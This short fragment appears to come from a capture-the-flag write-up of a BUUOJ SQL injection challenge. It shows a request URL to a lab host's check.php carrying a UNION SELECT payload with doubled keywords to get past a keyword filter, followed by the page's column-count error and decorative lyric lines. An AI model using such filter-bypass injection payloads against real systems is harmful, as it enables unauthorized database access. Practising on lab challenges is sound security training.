 a13a2810-bc26-4ea3-b5ff-e5f84c53d19e.node4.buuoj.cn:81/check.php?username=admin&password=1"%27%20uniunionon%20selselectect%201%2C3%3B%23
Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
The used SELECT statements have a different number of columns
PAY YOUR BILLS, WATCH YOUR TV
FASHION, ACT NORMAL